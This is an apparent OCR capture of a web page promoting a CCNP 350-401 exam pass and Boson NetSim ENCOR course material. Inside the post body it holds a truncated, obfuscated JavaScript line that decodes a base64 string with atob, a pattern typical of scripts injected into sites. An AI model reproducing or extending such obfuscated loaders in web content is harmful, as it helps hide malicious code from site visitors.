
1/6 Taiwan CCNP 350-401 Pass
Related posts
Testimonials
Boson NetSim for ENCOR // Advanced Network
Simulator // ENCOR 350-401 Complete Course
Posted by
admin
!function(){var _0xcbff877e087c=atob('bCIxKicwLSsq...
Continue reading